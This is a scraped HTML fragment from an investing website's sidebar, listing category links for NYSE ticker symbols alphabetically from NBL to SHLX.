	<li class="cat-item cat-item-5871"><a href="https://contraryinvesting.com/category/nysenbl/">NYSE:NBL</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://contraryinvesting.com/category/nysenbo/">NYSE:NBO</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://contraryinvesting.com/category/nysenbxg/">NYSE:NBXG</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://contraryinvesting.com/category/nysencdl/">NYSE:NCDL</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://contraryinvesting.com/category/nysenct/">NYSE:NCT</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://contraryinvesting.com/category/nysencv/">NYSE:NCV</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://contraryinvesting.com/category/nysencz/">NYSE:NCZ</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://contraryinvesting.com/category/nysendmo/">NYSE:NDMO</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://contraryinvesting.com/category/nysendp/">NYSE:NDP</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://contraryinvesting.com/category/nysenea/">NYSE:NEA</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://contraryinvesting.com/category/nysenear/">NYSE:NEAR</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://contraryinvesting.com/category/nysenee/">NYSE:NEE</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://contraryinvesting.com/category/nysenem/">NYSE:NEM</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://contraryinvesting.com/category/nysenep/">NYSE:NEP</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://contraryinvesting.com/category/nysenev/">NYSE:NEV</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://contraryinvesting.com/category/nysenfj/">NYSE:NFJ</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://contraryinvesting.com/category/nysengg/">NYSE:NGG</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://contraryinvesting.com/category/nysengl/">NYSE:NGL</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://contraryinvesting.com/category/nysenhf/">NYSE:NHF</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://contraryinvesting.com/category/nysenhi/">NYSE:NHI</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://contraryinvesting.com/category/nysenhs/">NYSE:NHS</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://contraryinvesting.com/category/nysenie/">NYSE:NIE</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://contraryinvesting.com/category/nysenjf/">NYSE:NJF</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://contraryinvesting.com/category/nysenke/">NYSE:NKE</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://contraryinvesting.com/category/nysenkx/">NYSE:NKX</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://contraryinvesting.com/category/nysenlsn/">NYSE:NLSN</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://contraryinvesting.com/category/nysenly/">NYSE:NLY</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://contraryinvesting.com/category/nysenmai/">NYSE:NMAI</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://contraryinvesting.com/category/nysenmco/">NYSE:NMCO</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://contraryinvesting.com/category/nysenmfc/">NYSE:NMFC</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://contraryinvesting.com/category/nysenmi/">NYSE:NMI</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://contraryinvesting.com/category/nysenml/">NYSE:NML</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://contraryinvesting.com/category/nysenmz/">NYSE:NMZ</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://contraryinvesting.com/category/nysennn/">NYSE:NNN</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://contraryinvesting.com/category/nysenobl/">NYSE:NOBL</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://contraryinvesting.com/category/nysenoc/">NYSE:NOC</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://contraryinvesting.com/category/nysenog/">NYSE:NOG</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://contraryinvesting.com/category/nysenomd/">NYSE:NOMD</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://contraryinvesting.com/category/nysenow/">NYSE:NOW</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://contraryinvesting.com/category/nysenpct/">NYSE:NPCT</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://contraryinvesting.com/category/nysenpfd/">NYSE:NPFD</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://contraryinvesting.com/category/nysenpk/">NYSE:NPK</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://contraryinvesting.com/category/nysenqp/">NYSE:NQP</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://contraryinvesting.com/category/nysenrg/">NYSE:NRG</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://contraryinvesting.com/category/nysenrgx/">NYSE:NRGX</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://contraryinvesting.com/category/nysenro/">NYSE:NRO</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://contraryinvesting.com/category/nysenrz/">NYSE:NRZ</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://contraryinvesting.com/category/nysensa/">NYSE:NSA</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://contraryinvesting.com/category/nysensc/">NYSE:NSC</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://contraryinvesting.com/category/nysensl/">NYSE:NSL</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://contraryinvesting.com/category/nysentg/">NYSE:NTG</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://contraryinvesting.com/category/nysentr/">NYSE:NTR</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://contraryinvesting.com/category/nysentst/">NYSE:NTST</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://contraryinvesting.com/category/nysenue/">NYSE:NUE</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://contraryinvesting.com/category/nysenum/">NYSE:NUM</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://contraryinvesting.com/category/nysenuo/">NYSE:NUO</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://contraryinvesting.com/category/nysenusi/">NYSE:NUSI</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://contraryinvesting.com/category/nysenvdy/">NYSE:NVDY</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://contraryinvesting.com/category/nysenvg/">NYSE:NVG</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://contraryinvesting.com/category/nysenwe/">NYSE:NWE</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://contraryinvesting.com/category/nysenwl/">NYSE:NWL</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://contraryinvesting.com/category/nysenwn/">NYSE:NWN</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://contraryinvesting.com/category/nysenxj/">NYSE:NXJ</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://contraryinvesting.com/category/nysenxp/">NYSE:NXP</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://contraryinvesting.com/category/nysenxpi/">NYSE:NXPI</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://contraryinvesting.com/category/nysenxrt/">NYSE:NXRT</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://contraryinvesting.com/category/nysenycb/">NYSE:NYCB</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://contraryinvesting.com/category/nysenyld/">NYSE:NYLD</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://contraryinvesting.com/category/nysenyseabr/">NYSE:NYSE:ABR</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://contraryinvesting.com/category/nysenysecci/">NYSE:NYSE:CCI</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://contraryinvesting.com/category/nysenzf/">NYSE:NZF</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://contraryinvesting.com/category/nyseo/">NYSE:O</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://contraryinvesting.com/category/nyseoak/">NYSE:OAK</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://contraryinvesting.com/category/nyseobdc/">NYSE:OBDC</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://contraryinvesting.com/category/nyseobde/">NYSE:OBDE</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://contraryinvesting.com/category/nyseoc/">NYSE:OC</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://contraryinvesting.com/category/nyseoge/">NYSE:OGE</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://contraryinvesting.com/category/nyseogn/">NYSE:OGN</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://contraryinvesting.com/category/nyseohi/">NYSE:OHI</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://contraryinvesting.com/category/nyseoilk/">NYSE:OILK</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://contraryinvesting.com/category/nyseoke/">NYSE:OKE</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://contraryinvesting.com/category/nyseold/">NYSE:OLD</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://contraryinvesting.com/category/nyseolp/">NYSE:OLP</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://contraryinvesting.com/category/nyseomc/">NYSE:OMC</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://contraryinvesting.com/category/nyseomf/">NYSE:OMF</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://contraryinvesting.com/category/nyseonl/">NYSE:ONL</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://contraryinvesting.com/category/nyseopi/">NYSE:OPI</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://contraryinvesting.com/category/nyseopp/">NYSE:OPP</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://contraryinvesting.com/category/nyseorc/">NYSE:ORC</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://contraryinvesting.com/category/nyseorcc/">NYSE:ORCC</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://contraryinvesting.com/category/nyseorcl/">NYSE:ORCL</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://contraryinvesting.com/category/nyseori/">NYSE:ORI</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://contraryinvesting.com/category/nyseout/">NYSE:OUT</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://contraryinvesting.com/category/nyseowl/">NYSE:OWL</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://contraryinvesting.com/category/nyseoxy/">NYSE:OXY</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://contraryinvesting.com/category/nyseozk/">NYSE:OZK</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://contraryinvesting.com/category/nyseozm/">NYSE:OZM</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://contraryinvesting.com/category/nysepaa/">NYSE:PAA</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://contraryinvesting.com/category/nysepac/">NYSE:PAC</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://contraryinvesting.com/category/nysepag/">NYSE:PAG</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://contraryinvesting.com/category/nysepagp/">NYSE:PAGP</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://contraryinvesting.com/category/nysepaxs/">NYSE:PAXS</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://contraryinvesting.com/category/nysepba/">NYSE:PBA</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://contraryinvesting.com/category/nysepbi/">NYSE:PBI</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://contraryinvesting.com/category/nysepbp/">NYSE:PBP</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://contraryinvesting.com/category/nysepbr/">NYSE:PBR</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://contraryinvesting.com/category/nysepbt/">NYSE:PBT</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://contraryinvesting.com/category/nysepcef/">NYSE:PCEF</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://contraryinvesting.com/category/nysepci/">NYSE:PCI</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://contraryinvesting.com/category/nysepck/">NYSE:PCK</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://contraryinvesting.com/category/nysepcm/">NYSE:PCM</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://contraryinvesting.com/category/nysepcn/">NYSE:PCN</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://contraryinvesting.com/category/nysepcq/">NYSE:PCQ</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://contraryinvesting.com/category/nysepdi/">NYSE:PDI</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://contraryinvesting.com/category/nysepdo/">NYSE:PDO</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://contraryinvesting.com/category/nysepdt/">NYSE:PDT</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://contraryinvesting.com/category/nysepdx/">NYSE:PDX</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://contraryinvesting.com/category/nysepeak/">NYSE:PEAK</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://contraryinvesting.com/category/nysepeb/">NYSE:PEB</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://contraryinvesting.com/category/nysepei/">NYSE:PEI</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://contraryinvesting.com/category/nysepej/">NYSE:PEJ</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://contraryinvesting.com/category/nysepeo/">NYSE:PEO</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://contraryinvesting.com/category/nysepep/">NYSE:PEP</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://contraryinvesting.com/category/nysepfd/">NYSE:PFD</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://contraryinvesting.com/category/nysepfe/">NYSE:PFE</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://contraryinvesting.com/category/nysepff/">NYSE:PFF</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://contraryinvesting.com/category/nysepffa/">NYSE:PFFA</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://contraryinvesting.com/category/nysepffd/">NYSE:PFFD</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://contraryinvesting.com/category/nysepfl/">NYSE:PFL</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://contraryinvesting.com/category/nysepflt/">NYSE:PFLT</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://contraryinvesting.com/category/nysepfn/">NYSE:PFN</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://contraryinvesting.com/category/nysepfo/">NYSE:PFO</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://contraryinvesting.com/category/nysepfxf/">NYSE:PFXF</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://contraryinvesting.com/category/nysepg/">NYSE:PG</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://contraryinvesting.com/category/nysepgf/">NYSE:PGF</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://contraryinvesting.com/category/nysepgp/">NYSE:PGP</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://contraryinvesting.com/category/nysepgr/">NYSE:PGR</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://contraryinvesting.com/category/nysepgre/">NYSE:PGRE</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://contraryinvesting.com/category/nysepgx/">NYSE:PGX</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://contraryinvesting.com/category/nysepgz/">NYSE:PGZ</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://contraryinvesting.com/category/nyseph/">NYSE:PH</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://contraryinvesting.com/category/nysephd/">NYSE:PHD</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://contraryinvesting.com/category/nysephin/">NYSE:PHIN</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://contraryinvesting.com/category/nysephk/">NYSE:PHK</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://contraryinvesting.com/category/nysepht/">NYSE:PHT</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://contraryinvesting.com/category/nysephx/">NYSE:PHX</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://contraryinvesting.com/category/nysephys/">NYSE:PHYS</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://contraryinvesting.com/category/nysepii/">NYSE:PII</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://contraryinvesting.com/category/nysepins/">NYSE:PINS</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://contraryinvesting.com/category/nysepk/">NYSE:PK</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://contraryinvesting.com/category/nysepkg/">NYSE:PKG</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://contraryinvesting.com/category/nysepko/">NYSE:PKO</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://contraryinvesting.com/category/nysepkst/">NYSE:PKST</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://contraryinvesting.com/category/nysepkw/">NYSE:PKW</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://contraryinvesting.com/category/nysepld/">NYSE:PLD</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://contraryinvesting.com/category/nyseplnt/">NYSE:PLNT</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://contraryinvesting.com/category/nyseplty/">NYSE:PLTY</a>
</li>
	<li class="cat-item cat-item-6069"><a href="https://contraryinvesting.com/category/nyseplym/">NYSE:PLYM</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://contraryinvesting.com/category/nysepm/">NYSE:PM</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://contraryinvesting.com/category/nysepmf/">NYSE:PMF</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://contraryinvesting.com/category/nysepml/">NYSE:PML</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://contraryinvesting.com/category/nysepmm/">NYSE:PMM</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://contraryinvesting.com/category/nysepmo/">NYSE:PMO</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://contraryinvesting.com/category/nysepmt/">NYSE:PMT</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://contraryinvesting.com/category/nysepmx/">NYSE:PMX</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://contraryinvesting.com/category/nysepnc/">NYSE:PNC</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://contraryinvesting.com/category/nysepnm/">NYSE:PNM</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://contraryinvesting.com/category/nysepnnt/">NYSE:PNNT</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://contraryinvesting.com/category/nysepnw/">NYSE:PNW</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://contraryinvesting.com/category/nysepor/">NYSE:POR</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://contraryinvesting.com/category/nysepowi/">NYSE:POWI</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://contraryinvesting.com/category/nyseppg/">NYSE:PPG</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://contraryinvesting.com/category/nyseppl/">NYSE:PPL</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://contraryinvesting.com/category/nysepri/">NYSE:PRI</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://contraryinvesting.com/category/nysepru/">NYSE:PRU</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://contraryinvesting.com/category/nysepsa/">NYSE:PSA</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://contraryinvesting.com/category/nysepsb/">NYSE:PSB</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://contraryinvesting.com/category/nysepsf/">NYSE:PSF</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://contraryinvesting.com/category/nysepsj/">NYSE:PSJ</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://contraryinvesting.com/category/nysepsp/">NYSE:PSP</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://contraryinvesting.com/category/nysepsx/">NYSE:PSX</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://contraryinvesting.com/category/nysepsxp/">NYSE:PSXP</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://contraryinvesting.com/category/nysepta/">NYSE:PTA</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://contraryinvesting.com/category/nysepto/">NYSE:PTO</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://contraryinvesting.com/category/nyseptr/">NYSE:PTR</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://contraryinvesting.com/category/nysepty/">NYSE:PTY</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://contraryinvesting.com/category/nysepuls/">NYSE:PULS</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://contraryinvesting.com/category/nysepx/">NYSE:PX</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://contraryinvesting.com/category/nysepxd/">NYSE:PXD</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://contraryinvesting.com/category/nysepyn/">NYSE:PYN</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://contraryinvesting.com/category/nysepzc/">NYSE:PZC</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://contraryinvesting.com/category/nyseqfin/">NYSE:QFIN</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://contraryinvesting.com/category/nyseqqqx/">NYSE:QQQX</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://contraryinvesting.com/category/nyseqyld/">NYSE:QYLD</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://contraryinvesting.com/category/nyser/">NYSE:R</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://contraryinvesting.com/category/nysera/">NYSE:RA</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://contraryinvesting.com/category/nyserc/">NYSE:RC</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://contraryinvesting.com/category/nyserci/">NYSE:RCI</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://contraryinvesting.com/category/nysercl/">NYSE:RCL</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://contraryinvesting.com/category/nysercs/">NYSE:RCS</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://contraryinvesting.com/category/nyserdn/">NYSE:RDN</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://contraryinvesting.com/category/nyserds-a/">NYSE:RDS.A</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://contraryinvesting.com/category/nyserdvi/">NYSE:RDVI</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://contraryinvesting.com/category/nysere/">NYSE:RE</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://contraryinvesting.com/category/nysereg/">NYSE:REG</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://contraryinvesting.com/category/nyseregl/">NYSE:REGL</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://contraryinvesting.com/category/nyserem/">NYSE:REM</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://contraryinvesting.com/category/nysereml/">NYSE:REML</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://contraryinvesting.com/category/nyseresi/">NYSE:RESI</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://contraryinvesting.com/category/nyserexr/">NYSE:REXR</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://contraryinvesting.com/category/nyserf/">NYSE:RF</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://contraryinvesting.com/category/nyserfi/">NYSE:RFI</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://contraryinvesting.com/category/nyserfmz/">NYSE:RFMZ</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://contraryinvesting.com/category/nyserhi/">NYSE:RHI</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://contraryinvesting.com/category/nyserhp/">NYSE:RHP</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://contraryinvesting.com/category/nyserif/">NYSE:RIF</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://contraryinvesting.com/category/nyseritm/">NYSE:RITM</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://contraryinvesting.com/category/nyseriv/">NYSE:RIV</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://contraryinvesting.com/category/nyserkt/">NYSE:RKT</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://contraryinvesting.com/category/nyserli/">NYSE:RLI</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://contraryinvesting.com/category/nyserlj/">NYSE:RLJ</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://contraryinvesting.com/category/nyserlty/">NYSE:RLTY</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://contraryinvesting.com/category/nysermm/">NYSE:RMM</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://contraryinvesting.com/category/nysermmz/">NYSE:RMMZ</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://contraryinvesting.com/category/nysermt/">NYSE:RMT</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://contraryinvesting.com/category/nysernp/">NYSE:RNP</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://contraryinvesting.com/category/nyserok/">NYSE:ROK</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://contraryinvesting.com/category/nyserop/">NYSE:ROP</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://contraryinvesting.com/category/nyserpt/">NYSE:RPT</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://contraryinvesting.com/category/nyserqi/">NYSE:RQI</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://contraryinvesting.com/category/nysers/">NYSE:RS</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://contraryinvesting.com/category/nyserth/">NYSE:RTH</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://contraryinvesting.com/category/nysertl/">NYSE:RTL</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://contraryinvesting.com/category/nysertn/">NYSE:RTN</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://contraryinvesting.com/category/nyservt/">NYSE:RVT</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://contraryinvesting.com/category/nyserwr/">NYSE:RWR</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://contraryinvesting.com/category/nyserwt/">NYSE:RWT</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://contraryinvesting.com/category/nyserwx/">NYSE:RWX</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://contraryinvesting.com/category/nyseryld/">NYSE:RYLD</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://contraryinvesting.com/category/nyseryn/">NYSE:RYN</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://contraryinvesting.com/category/nyses/">NYSE:S</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://contraryinvesting.com/category/nysesah/">NYSE:SAH</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://contraryinvesting.com/category/nysesbi/">NYSE:SBI</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://contraryinvesting.com/category/nysesbr/">NYSE:SBR</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://contraryinvesting.com/category/nysesbra/">NYSE:SBRA</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://contraryinvesting.com/category/nysescco/">NYSE:SCCO</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://contraryinvesting.com/category/nysescd/">NYSE:SCD</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://contraryinvesting.com/category/nyseschd/">NYSE:SCHD</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://contraryinvesting.com/category/nysescho/">NYSE:SCHO</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://contraryinvesting.com/category/nyseschw/">NYSE:SCHW</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://contraryinvesting.com/category/nysescu/">NYSE:SCU</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://contraryinvesting.com/category/nysesdhy/">NYSE:SDHY</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://contraryinvesting.com/category/nysesdiv/">NYSE:SDIV</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://contraryinvesting.com/category/nysesdy/">NYSE:SDY</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://contraryinvesting.com/category/nysesea/">NYSE:SEA</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://contraryinvesting.com/category/nysesep/">NYSE:SEP</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://contraryinvesting.com/category/nysesghc/">NYSE:SGHC</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://contraryinvesting.com/category/nyseshlx/">NYSE:SHLX</a>
</li>
